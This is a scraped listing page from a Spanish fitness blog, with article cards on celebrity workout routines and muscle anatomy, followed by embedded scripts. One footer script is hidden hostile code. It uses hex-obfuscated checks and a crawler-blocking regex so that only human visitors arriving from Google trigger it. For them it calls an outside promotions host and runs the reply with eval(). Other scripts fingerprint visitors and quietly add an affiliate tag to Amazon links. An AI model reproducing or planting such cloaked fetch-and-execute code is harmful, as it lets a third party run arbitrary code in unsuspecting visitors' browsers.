            <div class="card-body">

                <h2><a href="/es_es" itemprop="headline">Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/es_es">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-daddy-aioli/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-daddy-aioli-musculoso-1.jpg" alt="✅ Rutina y dieta de Daddy Aioli" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-daddy-aioli/" itemprop="headline">✅ Rutina y dieta de Daddy Aioli</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-daddy-aioli/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-axel-martinez-guerra/">
											<img src="/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg" alt="✅ Rutina de Axel Martínez Guerra" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-axel-martinez-guerra/" itemprop="headline">✅ Rutina de Axel Martínez Guerra</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-axel-martinez-guerra/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-alberto-herraiz-campeon-powerlifitng/">
											<img src="/extern-imagesmusculoso/rutina-de-alberto-herraiz-campeon-powerlifitng-musculoso-1.jpg" alt="✅ Rutina de Alberto Herraiz (Campeón Powerlifitng)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-alberto-herraiz-campeon-powerlifitng/" itemprop="headline">✅ Rutina de Alberto Herraiz (Campeón Powerlifitng)</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-alberto-herraiz-campeon-powerlifitng/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-dorian-yates/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-dorian-yates-musculoso-1.jpg" alt="✅Rutina y dieta de Dorian Yates -" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-dorian-yates/" itemprop="headline">✅Rutina y dieta de Dorian Yates -</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-dorian-yates/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/">
											<img src="https://img.youtube.com/vi/osJVi7o9fD4/0.jpg" alt="Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/" itemprop="headline">Qué hacer cuando el ejercicio te aprieta los pantalones: consejos para ajustar tu ropa deportiva | Actualizado septiembre 2023</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/ejercicio/hago-ejercicio-y-me-aprietan-los-pantalones/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/secundarios/nutavant-plus-efectos-secundarios/">
											<img src="https://img.youtube.com/vi/H4qgqn-zY_k/0.jpg" alt="Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/secundarios/nutavant-plus-efectos-secundarios/" itemprop="headline">Descubre los inesperados efectos secundarios de Nutavant Plus | Actualizado septiembre 2023</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/secundarios/nutavant-plus-efectos-secundarios/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-ramon-dino/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-ramon-dino-musculoso-1.jpg" alt="✅ Rutina y dieta de Ramón Dino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-ramon-dino/" itemprop="headline">✅ Rutina y dieta de Ramón Dino</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-ramon-dino/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-teo-cravenna/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-teo-cravenna-musculoso-1.jpg" alt="✅ Rutina y dieta de Teo Cravenna" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-teo-cravenna/" itemprop="headline">✅ Rutina y dieta de Teo Cravenna</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-teo-cravenna/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-lea-kesler/">
											<img src="/extern-imagesmusculoso/rutina-de-lea-kesler-musculoso-1.jpg" alt="✅ Rutina de Lea Kesler" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-lea-kesler/" itemprop="headline">✅ Rutina de Lea Kesler</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-lea-kesler/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/">
											<img src="/extern-imagesmusculoso/entrenamiento-gimnasio-de-andoni-rutina-avanzada-musculoso-1.jpg" alt="✅ Entrenamiento gimnasio de Andoni (rutina avanzada)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/entrenamiento-gimnasio-de-andoni-rutina-avanzada/" itemprop="headline">✅ Entrenamiento gimnasio de Andoni (rutina avanzada)</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/entrenamiento-gimnasio-de-andoni-rutina-avanzada/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/2017/7/5/el-msculo-del-mes-trapecio/">
											<img src="https://upload.wikimedia.org/wikipedia/commons/placeholder_trapezius_1.jpg" alt="musculo trapecio" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/2017/7/5/el-msculo-del-mes-trapecio/" itemprop="headline">musculo trapecio</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/2017/7/5/el-msculo-del-mes-trapecio/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/">
											<img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1518103032936-DLS8NW0Y4ZKQ4QWF95CZ/anatomy-serrato+anterior?format=1500w" alt="El Músculo del Mes | Serrato Anterior: función muscular" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/" itemprop="headline">El Músculo del Mes | Serrato Anterior: función muscular</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/el-msculo-del-mes-serrato-anterior-funcion-muscular-s4zjx-jd9j2-kr3jte-pyddn/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/">
											<img src="https://images.squarespace-cdn.com/content/v1/58c8303b1b10e32dd8ee241c/1509014909751-MMYZNM9Q53UPJL6CYV5B/elevador+de+la+esc%C3%A1pula.png?format=500w" alt="El Músculo del Mes | Elevador de la escápula: anatomía y mecánica" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/" itemprop="headline">El Músculo del Mes | Elevador de la escápula: anatomía y mecánica</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/blog/2017/el-msculo-del-mes-elevador-escapula-part-1-e42da-n/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-andrea-presti/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-andrea-presti-musculoso-1.jpg" alt="✅ Rutina y dieta de Andrea Presti" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-andrea-presti/" itemprop="headline">✅ Rutina y dieta de Andrea Presti</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-andrea-presti/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-bad-bunny/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-bad-bunny-musculoso-1.jpg" alt="✅ Rutina y dieta de Bad Bunny" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-bad-bunny/" itemprop="headline">✅ Rutina y dieta de Bad Bunny</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-bad-bunny/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-y-dieta-de-michele-morrone/">
											<img src="/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg" alt="✅ Rutina y dieta de Michele Morrone" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-y-dieta-de-michele-morrone/" itemprop="headline">✅ Rutina y dieta de Michele Morrone</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-y-dieta-de-michele-morrone/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-de-jean-claude-van-damme/">
											<img src="/extern-imagesmusculoso/rutina-de-jean-claude-van-damme-musculoso-1.jpg" alt="✅ Rutina de Jean Claude Van Damme" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-de-jean-claude-van-damme/" itemprop="headline">✅ Rutina de Jean Claude Van Damme</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-de-jean-claude-van-damme/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rutina-completa-de-ana-cozar/">
											<img src="/extern-imagesmusculoso/rutina-completa-de-ana-cozar-musculoso-1.jpg" alt="✅ Rutina completa de Ana Cozar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rutina-completa-de-ana-cozar/" itemprop="headline">✅ Rutina completa de Ana Cozar</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/rutina-completa-de-ana-cozar/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/7-tablas-de-ejercicios-para-los-gluteos/">
											<img src="https://staticwebsitesmicroblog.blob.core.windows.net/images/imagessiavuestrasaludcom/7-tablas-de-ejercicios-para-los-gluteos-0.jpg" alt="7 Tablas de Ejercicios Para Los Glúteos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/7-tablas-de-ejercicios-para-los-gluteos/" itemprop="headline">7 Tablas de Ejercicios Para Los Glúteos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">wfitzone</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://bacterianutritiva.es/7-tablas-de-ejercicios-para-los-gluteos/">

                <meta itemprop="author" content="bacterianutritiva.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/10" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>bacterianutritiva.es</h3>

        <p style="margin: 10px 0; color: #ccc;">bacterianutritiva.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 bacterianutritiva.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#d3b1bca7bab9bcbdbfbabdb693b4beb2babffdb0bcbe" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://bacterianutritiva.es/",
					"website_privacy_policy_url": "https://bacterianutritiva.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Blog+de+Nutricion%2C+Entrenamiento+y+Fitness", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
